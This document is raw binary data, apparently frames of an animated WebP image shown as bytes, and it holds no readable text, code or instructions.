$���>�H*����_'Ju%{	2eunf��G'؆���A���}?���ۧ�'_EpV�X2��0%X�� -�����ÔYtG���g�t���)�La���L��t]��&ac����wS�fS��8H(6ɷ{�$Zi7��}s��>_f�n)�zI��HT<�$r�V��3u�;����|k�JL�2���:�_75����S���Ԋ�䠺��/�� G�<�Qf�33T����jw'7j���^6(��g�tw�u[�a���yۺ�aniȎ�j("���6+L!O��\~ų�VK,~\����v��`��:	3�L�͘_�Zd������3�,���.J+G�&B�3����+N�{��l��G���A��{Mz�bc6p��!4IӐ��pZ��{0���;y��at���H;�2�Y�V�T�����?`�]%��-��(2�N���c�<��z¿�㯱T���v�ץ!�p��0��,��͋�F�idO6dk��a1�8�|<�gRw�N�m�K�~ĵ��ؘE����4uC��<F��iZNl����(&/co�E�6
�H���H�������~�U����ߧ;���Y�-xݜI
�� 5�B|9* �/�C�����ܩl���Q��0�T�C�GǞ8������q�ń��V���#C�$ eD���� ؇o����_���S"���"cHb�v�0c��`��*���ﱗ�����Ns6�a����,M=&��`��Eax_�Ŝ*jQ��M��&K)k�����Luw�4��"1$h�,?��c�F��Ą{�hIv��FT@�~�3����c�˭R��bx�)��?�[	����Qȴ?��K��B�y�<��я�ȥfum>��Y0�P!{���;��)lvF⩀k4$.t&�G���6480ԙ7w3	�J;/��]*�ԛ�P(��c���jT��	��ߐ����}c�}��b�n�i��:�/Q_
��p���Ð�c�t��ý���G#*����\^�?3�L�OG9x�eqnY��T�0u��}'�-r!;.̏E�H��+�?�s;�ח�=w��j$~h�%f��*@�'<����c�Q1Y�̩ӛU��� �^Me��#�1��0�1�k�oO�t2I���I�്R���Y�W��T����}x�'4�u���J��?�ǹ�W0�W�M����[a�Q)���P���ކ�ٖ��TJ�	�W��ȸX��T��ᓊ �+��ߴ]��W�1���ܲ�++�W|��1���
d�7m���HsG��f�I\��I�ꧨJ�1��RF�TS�� �#z����wB̞�^~8����3)+c�#$�z'!m�W�U
�'R󰿝;�����1�S`�γ���Q���������B�Ƃ�>2VY,&�XX\c�M.x�"�F����? �(�g����VT�k,AWN�?��$����8[��Kج��E�[�_�x����խZ0���uroxUw������N�P����C�:t������]g�cX��9h�Б��n��W������4�y@�z�{/�k>�T����i��$���QM��q��J�Yc�JQXDU��(����C�$C 	a�E����ҟV��Qm�L;��ZS V	�$�����G닫�e��I��:�����Z�頍@7#��<��Sya��@H/�qLM�%aJ֟��v�6�(�_î��I�>A3���i�$�H'�R7�_7�*BB��td;��<�(���J�2X)��إ!���J[��Y1�VPƚbOE6��@��\I����M�?)�ȣV��D8|V��ٿz�����I����i�T)����� ���P�U�}t`�Ei���K�9Jz��t<�UР��:,����}�;�dnK�����s��suK��]�c.�����h���9�BL�%?�LK[_R���i�r� �Q��Ihl~��[������:PF>��i&����fZ�ԐQ�B�.f_#	�$~�Qd�v���B�J�v6��h���H�(��۾a�����}����[�l򹰔'p?�|nVZ���_:��g2R�f�����6���g�;�n>���^�+�o��ղRXAoB�--@ڂ��
4�2R�A?l6l~ݮ�ޓ�d_���l�e`}�N�t3�@�w9/N�~_�r��<��I��]AM���K�<c�4���_$��=p�Cf�Ia#��F�.ko�|��DO�2|�i�Yj&QȤ�]���j�*�u�r�C<n3n�&7���o{������� ���g�ş���H��Kv�4�z�|��J厍�ܠ��d�>ɾ�M����_����6s�wKfHb�zk���$񎈪��ˢ��M���9Pݣb�L�V��x��ٗ�u��KĂ�x��v�R�������r��廋l��A��U	�8�rL��3)[f �e9Z6Z�$=������ .w���?n��+�d�1j�������wv��Z:��IBÖF���+Vb���斉��֝3�Ѧ��0�+y����%����r�Ǜj�����H{%��T7m
�V�+[�����tȐ,i���u�N�mz�p@ր�Q/&{��rˮI�����������l����ް%Dw4g��&��_�����c�I8��)ǃ0�o������29u��i�yR1f�s}�Y�C��X��3;{�c�Q,��qSoBP{�8�&5���|y���Ϛl����40d Q^��"�L��[���D0x���uf�N]w��et��8g[�:�1�e�o�-ߐ"�y�?�Й�� �Y�¤��% ��~�4�f��Ҭƿ��9=6X���˯[.Tk6ݜ�h�����,�*�y�Ĩ�ĴC�ϋW���L�F<��}=,��Y���1)�W;���m�׼̽D,�4|>ZK��P��,Ѿ��,�po���`�C1bV�O���q��+��[ȁ�b������QT
����J��J�a��vq i'f���S45��|�^�*e�g����;}-N;���%�Xj�}�^��ֺ�K�p{�Y �Ɋh��-��}�D
��+��=��%l��i���xՖ`�Si*"����s��K%PJk��i���ְ�]lqx]!Y�����U)�e��,ɉ�*Ǡ�ㅎ�Kl��ɖ���:�*Lu�x���֌�	��y�7\����6�HI�o�Q/OAu 8%�DR83���=��Yɬ�^�|/f|�����]�Pɮ)�8n����S8:=���|�����m���� E&����q�C`��\"��d��f|�3\���!8@��@�]z}RZ���h�:N,~ ������7�����C�Cq�M��QC��[ih�@_if]$Ǟ}�߻���_� ���)tF,�'�U�
���#�])�+��:?�v=2韬��K7�TOh��Ⱦ[�Ԟ�].��w�+<�O�~���fϢ#��O�@�l,�x\��*��@$0�]�)}-׊K���lL̉�� 9�ܬ�т���틭�[��0��i}ٶ��bpsdJ SV{-�HÓ[(�ӝK���t�#h#����3�X<Փ&L��4Ћzq]���y�im��%٣n��
#(.��0+��9�Aj�� Uz�j0�[O#y��fw�k���i�݌�u5�������g�zc;ۛc���M���|$M��\o�c�1��,5�� Q�Z&�擛|�:�k��3FOn�\�Oށ)��G� ͍t���=Q����$��Etʣ6�:-�(V]�� rX!&� C�~ǩͬ�#a�I��W�R��5���'5�-|m�n�6���m�x�4�
�ը�Rw��i4)O�8�ɄU5�[���U������&��岺Q���a���"W��{��G���>`�[mA��>z�eL}��х�)B=�B�L8�f@gx��|N�ߕ�w-&��u�,V�5��ɛ��AV�\yg�f��u���C������JЃ4iv\�|�E�Ƨ�-���᷉��r:� ��L�q�~[Pu���%���;�/���s䆒�p2���q�H ��ʰ�I��T-��+[1�Z�
�nv���b�_��`yb�7
����lQ6<��v\�4A�(��1��bgdTXuN��q%B.�f�׀�'�ݽ �%�?<�4�2S��ac~q*{ͳ{�\1Ɣ����~}�!.�>�N�U�.��B/r4��v��'� ����;+�d��������d[�WhR��s�J~�I�x�0r�p���F�e���J�"�g�<fXr�wS�4����@'F^��q�E�[e���e����MP͂��U�|"ô6g�&T��!C���4B*�ھ�K�a�a|pX�&z'���!)<�����+]�&$X�	=�}�N��{T��^�z8;���5�IzrF�8	�ʚ�������KK��R����%�5N����� ��1�
B�?L�p`�=�O�-:7�خ�~�]އҧܡ�� ��}���
��K��f*y�K~����������q�.b�8�k���3��U*�s�����>���S��}���@؆�<��Y�`��xY�M��~@�����J�ft��(�ⲅ|��^yb�7��פ��⬈�K��"��W�nR����V��Cm����?P�G�ИK�9����,�O4�Dg,���-�Z���E�;#���3��p�g��l*�0&�<�o��Ǟ>u�/�����i�,2Z�`ϵ�*��Ѳ�"�FyѓH�q� <�<}t�F�w����>'�ܦ��;�,�͌
�X���q\R������ZS_*��^�r[b`@f�p���[���+�h\��8���a�RC�E�$(���C$O�����ϛ�m�Q��Ơ((�Ʈ+����w�!�%3x����D �?��\Ѿ&����$׶��/�*���  �y�z�C����eV�=赋��N-֐,�/��W��P�TՃ������x��Ϸ�l�	�
��nZE�X� !i��>5H�V��6�.z��`��|�C��{�[^Km8���-X��_������@c�P��L��E쪺	��#�n�#�<t�`ք�24���$%��Dp���ѵD$��"����]y��d���n8���{�&1*����T%���4���Щ���I��,ξ�?E�p  ANMF'         �  d   ALPHh   0��q#I���;�&��J�RD�'�df7\�6d��!W�+�}���1�4�pZu�gUNn��d��nL�ځT�@�TU�
�7Ղj� �4n��J�xe��/VP8 �&  T� �*�� >�@�J�i
�  �V��3���^��n����q��Έ��Е��:�?�z�t�Z�y���l���2�?�E^���z��G�JgV<S�8���.�.�C����w8�&�id��AJl�]����ǖ��K .��ɪ,YlZ��ta�G"r�-D����B�H�>Ln,�-]q��x�j�������<��_���Rm뻜I�:��dݟ뤘9��q�����h�O���`��9r�����4~�a\B[��*�F�{��=�l��E�I�s�0?���f��-v�����]�"��DW�m�m������j�"<*\�w�k��#7�W.��.�p)�Ѯ���]��V���M�v��DXp��퇆6Xv$B�rFvz(�^4['��k�մ��L��G�&Spb�l~tǈ��%&����d�B��9��Z3���٘3j�"�w����I��{�aX����: v�f�A(muQyŮ� |y�{2˗	q�йJ*$UGfd�I�u���!�܏v
Đk�V�������|u�E�QzE2�����IG��f�z��*��Dyrc�+.�1����>���Ԃ����y�B���o�c��`;`$��H���F���d�R�w��)D��f<yI0�|,"�M"�%��f�G-q�&�M�B͑G�涙�4U���آ����n�5F`������y��R"���{cN4�v�J!��F�e1�ײO�6������3H�s�\�.��y���fqA.:�.����ٍ�K۠18���ʡ�Rc�K��PzEw�H��id����D��D��\U;�t�:
���@�(�d *��'�>��C�،ܠD�:x^G�*&�L�����A $~���{T�F��_U���`�v�D'm�A�z=#�Jy��ʵ�+H`;�N�!^��HNr6wl���ԩ�@k�ۢ��r`�b�'��P�}��d����Qi�İ�iǌ��;�:����ˮ������{�~ߚ)��7nA�}�lƢƺo&,�G��Uha^����@h8Q���ǝҮ,B�y���fa5t��QPG�ϯ���p� ���MS%�-t�B����'n���ן}��w�;�p��Q�lV��:FN���3��i/`�q.���9�ĈY�lά%�S�P}�)����8Խf:�>�u�w[�
 n{G+3%&�����m��|���+�K�oc��n�yF?D����!!�O}���p`%�Z8Q,��LA�g��$���ѺC�^SWGH
���8��*J�Q���R:`�7�no�H�r�!:<J>٬A�waB�T�cg4عܾ��6����1���yR��O(���B���2�E���.u_�O�J��	N@mV��dn2#k-@D�����b��){��e@K8[ō�w�x!�Ά(�3�A���e�([w��qLy �U�.顱M13w|є6:3W�W%�iQ�ZI����K�����U�#�!��2�a�!-�<�2�s,�����!pIhX�U�S�G
�,� �%� ؙs���Ӟ��!�J+��(�D6�#אm�"?e�ٿo}��YY�/����<0�B�S9LA!�+�*AW=6�=���e�J������z��F/&������-��j������o+9{X"享�>q�r���x���7Ć�rI
-�]�B/�X/v&�q��+[�ܡ�wLC.��[�T���0$=���@4�+��e�s���z�ؔ��Z���<��:Z>\X�6d4H壎����S�5S(����/��(r�ZA��h��S��Q��ʬ}ׄ0o,c���bFu��a�0���W7���a��s�����0�����/=)S�0|�.!���c��7~L'�z��M��n�yT��.AI���5�-��� ��!�<�{��d~r�=��\߱몐1f&� ���i�����UH�TF�����u~�4p��)�}�:�c������Th��q'/�*�55�P
RX@?�lؐȀ�=�EB�N�����!$i��>�͟����֚e��(�a��(d=?Y�o��|?xw�̱�D��q�ZeW9-��moBj/;*�|7��Ҿw�"ћ��������Կ)�nJ�}���R�v0,A��o�+&/.)��"��,�@���:� �d�����L�JU�E�uw��w��]�P�C�G*~8+�b��me�Zdwskt�Vcn��Cc�g�Q�C5Tf���
�Iss�:o)7ϒ��t�Y�����\�e���/��&�`td�4�+�i�^��3�{��K#�OÖ���8��|��	�j�3���ܺ��I*�zb�;P������kî�t�S�����m����_���N��������h#���l��_�딡{Q@<���1_?��­��$�r+>��Ҕ:4`bM��>�˪�f}���kg��匠��=�K�]�'	am���&�9�CGj��?�7�%ŻJ1
���X.iۧmbg�9�(H2� �>�����L�䧝vĶ��(^��W!��;ݑ�s����N�ʪ��x/l/��
ɯ����D{���ˈ�D�	Z��, 	�����KB�m���EÒS.��se�q�z�b)]i�����Ȇ~w��S�G�"L�	:���r������Ѽ�&ݰ0����w�j��"ۊ�n8�SOP� �p���9#�yՊ�:� Up::��:�����!�Z	�rg���{?���Koj[)w�n�x�y'����!PA��M��ٛڴ{�x����q>Z$��ˁ����L�7���̌i	�k2y�	�޷�d*~��5Ma��]VCm������W��}&�Ӵ����!�c��1:�}|���8���-o���w՛��@.J�^K6�+q����H��Qy^5(eNmI�2n�s�q,�μ�I��l���}������Y�9�Ye�(�h>��_�[��A�e����؆�����#��
����=�ɅI�"���{j���A�V(R階v�֙�
���L	�<̢Wb�a�ws>�mN��:	4��~r�) �j�}�� �vG`���X�#�8���ϐ�*� �����KS��"Te%�:ͩ[6�_77�;0�9��� W
p�u,�uns�B�wi�-藧`�e��18r$��G��^�D c� 
Ax�| �؊�'��i���۴�+ݙpe	K�v}X�T�ת�~P}��� hN�&fP;+��,�Y2X���������1+����a�uQ�2ˏ��������ܽG��T�:��d�*o+����%�냿�Xm����'Rh����zdݜhm����z�P�����mzx	���������!8Q�S��I\/tB��#��	�ț�
��[��})�����1K�����v�NE�7���a��{�n;��gX��q��_�Z
�M����.�Ά��l�a:����ip�	sS�Qzݱ�d>K�q��W%s��*�c;�E	n����e���ǀـC�dGM���'��H>=H�	����G%H��ϟ�� ڃ��,Py�����3����N�Z:b!���#�#�����C��	h�7��ך�ä���Q�cPWӿ�Nd����+���U���g��@h�s����p�3�<F���=��B���DN��U`���f0���b�7ش�i��MBsJX�D��u�H�;�#+�t�����]�.�2I���;��CK��!��-֊8��p��~��0ms��< fFѯ�I'�=�"/���>b1k�ݿ�Eկx�x����.}�F~{�7�_�f��~K6<�_>}��r��b>4�!� �+J��C��S�����EEb'�Vm�<*G�E�:�"$bjEt�H�S�]��1�.k9�9��=�TlC�[y廉"|�~�	n]�I,ir[�Bq�j�Щ\>�	U�#�R�Q$�iH���f��7.�r�q8�d�KQ34�3P��ԩ/����(\��o��K<�9'�	�{:�f����

��!6�K�Ld]MҼ����9�)�_,)�+��\�]��|���@��{�88�_�Mi��B���#��hr=�m���Y�x�N4�T�}=9�k7~����B��+�CO�b׃��ۅ5n_��Mx��/�W�!�q��h��.v����96i�|��J��N�0<�$�.+p{�yӝ���*�B0���2y��\/L�[欱�&F�0�~G'���pN�y�z�����?)��>�B+�1bvN����T-� ��Y���Wvl�e�AK������{� N�2��p�̖\Q!�h�7(�)Z8�v��H�+4�x�AG�U��Zq�u�����я8�����>�䀙�˓�܍Ws�-�,�(�.���@#�/��-�CO*T^gNzG^4��=���hX���/�#͑���R��)�(��P�300�{�hs��Y���d=Op��"�;�wtA�ґ�BNH��`=�[�l(�0��G,y�aQ͟� ���?�N�M<u�$��}V.P���yʼ��Ȯ=�ٲA�Ik\���|OܙR�w��yH��f�0�Y�ST�$�YX#�OZ���(t������Y�כ�v������&�n.���d� �u~��H���[�(��u�~A��GO�$=�ϑ���pʶ�s;��f��\_�1Cfs*La�UZD#�������oq?���Z����>���8��b�h����/rU�>;[���m�w�X¹3���?R���A+]�+vI�n����Ej�z�2Q���a�R�R'��!�;���_B�~^X*F�o�pr�˥D&����+*��ڐ�����Bo��@������Or&�u!|�1��m��ɼ���G�]2vy,l"W��ށ��e���A���Nq��OC��G��Gg\2QM�$U�޾��)�'c�P�����<�{���g��#�� ­�D�����8�����Y�л��?�2��9�|7��++�}Y' �i�P �i��Q� EMZj�x7�H� 皖�"�K��A�}F�׉��z!W��+��k��jP���Z_���=�5�l��F����g�g;eEv�8����Kj�N=CWK�̺$�҄�}]q~�"	��7�@�����sú>����.�[_������"OJG�3[��P��,oki��CQM��&*�/s|�ɬ0��/؅���;>�WZ�j#���<� ��)���Hs�j�����ph�}h��R��y;�:�U&�� (0ψh��á�z�e�1���)Gg�#Q�KtS���u�����;t��S���8l��#(��
��k�{nb	*����*��~D? G��?���n|�����6t�Ѵ���7v�_������I]�U����]A�ؐ��O�e'h<(����D������~�8�}{�c��S;���Kԣ�/8�dzK-���%V� �C/H��C:���e+���,�'٠�=���#��K�����>좽��-	�l۬%�~/滈c����U��r�.��������>�+W�F��Y�'�SY�	��ѽ�� ��@�W�oC�yW�����U����]ϥ5YNz�o���d���θA��+LB�ǳ��w�,;�	�?i����}Y��saW⥶]�������SO�J��
�s<�QD�$6*��/��E�PȤ��?)�8@d�|�	{u��!z�C���UWة���� �@��S*>�����p�� �;D�K�|�+�@J��oe�&��B�0r�pE�2d�f+n˰�$�9h�
�c���ԵD��4�����F OE5s�PH�ڂQ(ſ	�~���C ��Z-��6�i�I�@i�<�c�w��Ύ� -߷̟�"�T�����Q�ݿN;Y@y��֮���"���E��g�0�c�-ey~�V�\Wi������������=`>�
�~.:�Œ	���l����5����͂�3����A2y�9p��Ż=-���Β>/LG�_h���}f����x�_��	��E�OLp�Ђ����N���	{Q����Cʱ3�L9y��f
�1�Xr�>��>��>�}X�u@L�����VBg�3�iԍ������=Di�����d��I4�kLD�l�:�m:6� l��.}QY�NU��*�Zp*c	������M�[���5|�@�&c�P��'�|Js�۬�js1&�ٮǴ��<����i�J#�.,��&ʔj@,0�~����Ӣ�_7@W��+�R���u�O�3�\�����i.L�*p]��}>Zu:��!�`�Tk�[��*����78���A�;i��=#Bz�,e���$W2M��<=p�s����䅨S����m|A��s����ž�볔�R�T'����M��B�B�[�����an�Z�0�2�k~��u�'�!	���+�S,R�x����B�s�(��F�Y�5�5����g���p��SA�1`gr�U��]b���n�Rl4��'�Eݓ58���M���Mc+n�.�v��c�q�{dN�j�n���c�q����=�m T$	,C����ۻ�`�fk��J>���N��6KS2�����7쭶����8��Ps,揑��t��y%��)�u��U�k� 3�D�!�s���v|ڽ÷�E�ޘ:�x�'�ի�0>�
D�p@.���J��Ę��ǳk������������-��#d����e����4����z�Dǖ"�F0�̥����Vssq8 
u�G�� 2�H���1�׍�0O�L&�S�*�A�J%z��I��_�䜳f�oGN�y��x�[ڦ�����BC(�G�f��~�	�.? ��lV�����a;H`ZהC���iU��B-�r�M4���q���w ����;�!�4jXs`����j!�!҃��.�_�#����-Ft�����'�t����#
������h7Ƥ�fd��W8K����f=:�����ԃ����<��Bɿ���n����I<7�;�.�,YSG���ܯ��M&�(k��V� �mB�Q'�=<��|�!��5��'�@PSX$�p
y�Ǿ�?��-�U�Y�@
��,�������?emn<^_�G�]���(��gZ*�s�H�SXS�ǐ �Ѯ���7A:�x�W\4�>��Ps��,�.��'�򶶺��(��,�j`|��g�g���wأ�q�*O6A(Ԭ��L��]Z.%��?�g��x$�j[<���v�1Q�ȼ�$E6��B�y�[�c���pDNǤZ�u�Ϣ"��ҍX)��A��c�l�E	DW)�ƃ��v_�Q��j�B�-��KV�h��w���`v��B��콙)��?�^�~mu���m��4�'��A��C6p󩭢$\��PZ�)u8��Y��G'�X��P����:���#"��#�#���)-�C��3n1��:$ѥ�j�G�C~��[ѣtpu��,��`���5d碲�fm(k�F:�m�z-g��U����BN�*����,]uJ���W�qx�}�X�����bvf�T���*Xagkm���uge�����v�xgY���gKd�03��%e�;И"��9K��V��xHˁ%hD�m*�y�8�*y����� \R�|�)]~x�Ll���Si�a�Mk�0q,�I^ȑF��:�iQ�	�",y��ׄF��KE039�x�N	�����ӛ.�SopK�xj嵓��2���$�
_=��%���ԺW3dkU����E3����JQ�n1x�	N�f �:�xQ���9Ï�HW�Y:g��`�n4`ڽ��$
�Tf�Ʀ�@�)l:�&޶� c�O�?�Df��)D�֗��	$��)@N��TQf�ϼy�Ɔ ��ֹ����r�)�����D,���A7�^�~��zg�=�Dn��@���=_�4�}
�3�[5���l�?=8�o8amta4$'�]�'��
:��:�e-0�
�
R���3�!s�g$���c��}�?�g��� �fe��7��D���P
�hԾ��rK�tY��(�0�u;RDqD5�,��Lz�2��?x�  �{fN��=o�O�)	�h0j9	42.ՕN����ήhw�]��pI�B�;5�IY��l\7��[��%��-����<��=0���7��뢅܃T.�0;�%h��m�E:�e����>�h9a^�����"�lUl��*j��gj*y��V>�?d�@E�*(<�Z3H̺	 ص��yzZ�䪅o��� �)9S�i���՝�����*�A��D�1��<v&,�_pV��c^���Yò���Y����-���F��eR�pf�- �=�n��A��&u-��W���^†�*���&Eu�"#$x��iێO��N���覦%%�e�v*�Fl��NbN��>F�x���\2F�Q.�2@�'���5FVt:�!�T��GfI�g�4��I�p�|(�fy_�d~�p����@��R�<NԀ�S�Y� �_�$�Q�t��&h��.�e���i,$��!�}�|�(5�t���ha���ik.��^�;�p�D����j>��3���\O��&\�~��N�>l��3��bL���w䯌a���p��YqJ����w�̈́	�`��tR4�u}AUeί6m��σC���,�}(y"��#mu@�	$��<��y7��0�d�j�g���ҡM������2�ָX����#fT����3��3ql%*��L�@�)Aę)��0C�s�r�wy��B��.�x��0�+<����*��^74�SV��p���S$�`���`B�.o� &\|��I�~���?ƺ��o֗�i�ޓ� �3ƾ�#K�z�����y���<	��ݠ�$����!�����Sխ養0Ϲ�:���j]�lȄ�E $ie�5Z�usdk#���#����'���9h�������BXM�x _�Q�`n�s�C�}"��<��.w�R��l��g�b{�����YNM-tk�Q|/?���"|�e�u�C<��}{�Xv�;̵�B��Y0;��`zi�P>�eE��q��"�DP�1\�gd!c��ސ?p���d9���Iȋ:%���]�E�6�Ϭ�/� ��3�L�?�߄8�Q�k1�銱9ŗ�p���]�<�Nh������3OF�����IFڛ�,����bK��=��l� ݒ29@\����.��9Q�ٌ�F|����k��x�����eB�^��j�WQ����-�o��M z�����j�|I%TŔLǟz�+�x��VV.���	���N�c�騶�,´z�Q��!�u�X�c�W���7�3l-����FonG�K2,� �pN���k�Q��g�}�06	�R�{S��c���O�ݶmRз,^$]�8x�����X����� ֨DG?>�|Es�"%K�G�S��i dHl��6��*�H��qs�\��1"��=ܿ�q�u�%��Oʺ��EL�,�f!��s�O ��s ��_�*)<L>lX�`$���:���� FmP=��!�h߀�R��]���`>��*��Қ��{io�:�{rI�W��ѶuJ���#vBԄ�j�ņ�f����|�Ӫl��s���
�;Z�ͷW4m���F�\Ҵ���G���@���J��UXb�59�D��-�o:2�3� �3�6c�0��%T������:�	�߂e��騙��,1"-⭥�����AѦ�+�{}Pw�"������^(SɎ���������Q���m�>��������iK��X!HZzL�gmz9�p�W�u�q��{�s"�-a�0�]U��w��@n�XԜ�f  ANMF�(         �  d   ALPHj   0��a�F�����tqå�7����O��Ly�P?�AA-!Xhr1� l�D�J��%���p��q@� e��1��V���R@�l=��=�cv,!Z�����6=VP8  (  �� �*�� >�>�J��
�  �S��v�ؿ_��l8�S�?�ɨ=,�v_���}/����q�3�c�c�������O��R6�>V������2�o�U����Cv⺫��N!M�q	iy�J7��:WI��e쳌\2����C���'8ޑ]vbJ����M��k��S�m�}K�G�UMp�9�=��D���[�8􆴃N1�3n-~Ӂ%�xszK^v9(�v�.�jV?.�Kp3N��W��OL\r��P���kf�o���mAO�?7�'l�5!c�
���!q��sE<�Yr�5�\Hx�|Is�g0�G����M�BNavgH��)���4ǼRd�য়M���7�&�&��yQ����C
K[�{�峇Ǻ������K�YT���l�Ѕ�f+5�E(A�����*����\�,�?������\ �ѕ�XEt��7�w�=iO�ߗ�ݶBD!9�+'$�V̮�����$gF��r��-��N�z	�R����V���Y)�9!��P�\θdn�L�]��@����"�|Q�Ucd��NM��o
Z ��J�X���P@8�8ɩJ�
!;��̝���5�D�C��ɽ��o�1��)��ԯ�d"�,�{"S�����E��Pvq�@�m�t�+�&���y��L�y��O�Ş݃@�{B��d��ū���Ɩ�נ�И�t���Z���4bLR�q�d��Q֪�l'%�}O]��pC:x��߻�w�%��w
����P��kI&�훺z?���R�V��x2�q.�ƥQVTA����Ȓ�T��j0�l�H���S7҄�����q��	7�F��=��pY�"��,V����;��XY�V�_ٯ��E�1��s�4��7��#��f}�����K@�j�+q8+�o��³e����/�(0�'[|:�{��Mׯ��ˀ�lo�JW�22�7�M�3G�� ��ܯ �t��O������YV��A��[��8\/��3�5֍���q��.�RLI��=�^˴���e=GT�z�I&/|�r{e�Ƅk���C�[���K��o&��E;a^�ϋN6�YK7�}/\LS�6y%w W� �J�8.X%<⸌��������n�oX��Ҫf_�4b��q����X��7}I�<,l�_�w$c�'��N����f>�."�[�O���3l�e�:@H���żrg�+���|�j�)?��<��ͱw�@Ї;�|��j#yq�׌�m�p���2�P���<�ú�]�o�*��Sw��0��F�
@�����Aͺ�U	�B��Pn��%��ca���&e�8,�U�r�������a��]�b@?8}��v�"//5T���)�o��:��1s�q<���D����9mc�s��SP�H��k����Y�!����}��,̇�F��f��m,MH������{aОX}�	XX\���4p�(�Y@����O|�������O�owezr}�`dj('��%���sQf�' �Qy{GG�*�����C0��S�~�͵�PvsK��$Z�5��ܙM����~� V�q�7X�H���C1����_jZ�RU�n0F@�Q��,'ؓ`����Yǂ���_D@�Z��Ǧ
"p���� a8�Z��~Q�rԶ�e���g��|��Ox!�3,��%b�f���Q{��</�z�@何������ ��@�ُ��&�x�8���) F�<8��5�������7�����*�{������-}m6�Fs_^�U���6��39��� X��c����J�1���Li�&��yLz�,��ݧx��1 �!���h��vZE?���n�ʳ���Y�m�)w�5 �:tL�Y=�����hz���7)o����W�>QH&^)%Kg��酙�S�%24��  ��MSz��@��E Cd"h���=!��N}�3���=�-l��uޏ��D��^����cIֈ���S�1��S�tę�\�ۉ�e���[�]�pd�#LF8c����oa�`{��}�>J�/y�:��EZ�B}iR�#s��A��3Τ/�o#��ޙ�G[�pTx~����������9`�I�24��%d���F���|t���Q�

��,-{ C��X����	j|�.� $�Ɠ��bL�x�Zg��7�
��j]���Y'�I<]&�)�6B�p�������m'=�j�w(xH̎`4Y֥�QS�'l��_���U5�����@@0���9:����ٞT1���  �Lr�{��@  ���>��Nd��B�Y��]^��79
�%v�ri��*��wLr�Q~C�����H)X�τ+|r^��/}6�sc�Ef�U�g{��T���.�,�yj(~��P�^3��9�15�\�tv��-��֐��x�  ;w�2������>����h��sE�bJw��0͞�KƘ�4r���Q�i����&YA�h ��w��Ǖ#E1�N+z d��#0U�I�;��@[�t\��������(c<�_ ;�R����}��Cnl|�:S��+u3���(4r�8���"��Es8�Co-G-dC͆�hnJ1��0�A�P����9E�K(R�@Zaz��#��ہ�ݛ$O} �7}^:o�:a�Mm|�B[1�����j�*�(C��&U+i�)�Mݘ)�Vg�r���T�4�c�7�H����>�&�1�7����Lb�{u��i?��owF�+�`,��h�Ab�mZ��kBU6؞��9�3(E)|&z�K�`Gt�҃]�ps�������%�G��9<���ONW�L�z�|�@�)���V�1�O���	�w��I�c�G̐O�-��<
T�'�T�!�O�Zc����A��*��8�-����3@$9'P3ƻ��u��"u�b����m��qu��r՛��9�j )�$ߔ��3��/���������H	�-�ߵVL*���qYS�bP�/��{�{o�N�5��K��a�X3h[I��*夐���KZH��D��F��S2Kqՙ�ÚJ(�~�X�����G�&@�w��=6!iD�Hd�pK�	Ѯ3����ڔ5W�r_�f�cֆ�^|A����4N�H� z2~Kԅ�w��6��}L��5�8�џ��l���zM5��j��{��ȿn�ٶ*@�/��Q��f�9%W�-�'��<T,hT��j�[Iv��1���'�y��2���U�;��f�|
��M�h���ђWu&�V�W��	�z8Y&ZdZ������î�y�j�t1X�1�6�x�~�`�sY�H�%�3
�7Em3�!Ժ�e0���"��}�	��7~ˌӦ������kN�;�ZVI	?$6ȥD�� ˘�-vZ�d�i��C����I{ �9D#���g��� .���z��f~����9��3a����\(�H��F4��8c���WL3���Ǽ��7�����υ�&�s|�L�[�T��1��ܗ�-��ZQ� �e�J`�6�w/<C;y-�+��!w���3�� Q��RR�����9Zc��Q�V������ OH>v�����p�C��,�����Tc�U��K��������&��51z@Qߍ6��}��o�0n�(x�-"B�}*&w����]B�#՝)X�n��#mj��'ZjYV���j6M��'�JT�&PS���|��rqhB��w�icۭ�<Sn�3u�?rq�a𐫣��������<Ŕѻ�C�ls0��_kI�B�	���$z��"]�U�MM8��x����HVǨ�6؋�h�+'hq-�D��)�<;���I�ٹ�O���H�T�1�m���r�C	x��K��$a)�����?��I�`�5�-����i��W4�c�ڜ�-�ut_p��ד�'T#q������jw ��Utz�5�E���Ȗ���ځ�D��!"��@���PhD���Q�Z�Y���b���"$r�߅u�R^��x-In�QH���y��&߉R�e#ڀ�w�"�a��·�FB��s���;�����G��Ru���Rn�����q��Z�-��>�j���iC���^��<y�vP۝�9�O#S2;�6��Z�.#\����:�����]E~�j�A��n��RlA Zu��S�!X-�0�\�
<m�ͧP�43i�`�K�ǟG���S�2h�z�~�FԜ�I�0����G��b3;π�V��`�� ��0'�Dd���&�q�g����_��txt9U�r��vҍ�i�\ruB�ˠi��P^*%Vs�l��)Xu@mh����	󍠎�J��Y�ffqt��צ�3�| ��^p��g�=��4}������qN��X:>�u;�.:���b���o{]Sٽ��/�s��g�ܰ����4�[(� e��:��83�T~U-�i��O�p�v���q3�
a|:+�֜����;���zd޼^?j"� �l�.�p�K������N�.�����S�D�SV�Q��)����o��\��9/y[a)l�sS�����+���7���$|2ؽa��M�9H%r��g{�ԽAN2��)�ߧ���`�Iq)�M�\����~�"�N@JS��ˊ�������v���{%����˯9�6��!q�G	��2+ �����iD�2  ȩ���8�M��Q)K�}D8v���^���_ė�Aoi��k� ��O&�3ybU��~�d���P �d1�^�U�[w�����\�% �!�J���/�����L�I+O�G(�B�����Bfm/�� _�`��b�ЊT3G����ȼ����iM��C� �bX2��sm'�����˽���"ق�%jN��Ѽ^��Ff��,������V`(��|��<��O�2����O�D�1ӈ@�C4~`6�.r�����K�$�O�?����{U��5�+�ě��;�]���X�r��6�܂���"9?������A�����Ӊ��tG��S-�t���t���,�9�����d���Z�}�
�O9yb��c`-���l�sʽ�c�˽��7lV����ث)d\��T@.��u�S��fɑUeXU 
��4�caf��=���z6�q.l�5 ���Ҿ�L�I0��h{g�|�a(�D�J5�4��ƧC� D�TnZͭ=�.'̥S��P��6��d��x�]q�#����� �㧢(�;9iQ����zTO��J�����8��8��:C a4�$�!E�tu��
